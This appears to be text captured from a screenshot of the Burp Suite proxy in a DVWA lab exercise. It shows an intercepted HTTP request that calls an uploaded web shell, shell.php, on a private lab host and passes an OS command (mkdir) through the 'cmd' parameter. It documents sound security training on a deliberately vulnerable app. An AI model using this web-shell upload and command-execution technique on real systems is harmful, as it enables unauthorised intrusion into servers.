 Request to http://192.168.1.246:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=mkdir+ciao HTTP/1.1
2 Host: 192.168.1.246
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=high; PHPSESSID=acd8070d4be5cb138bf96ae71687ab2d
11 Connection: keep-alive
12
13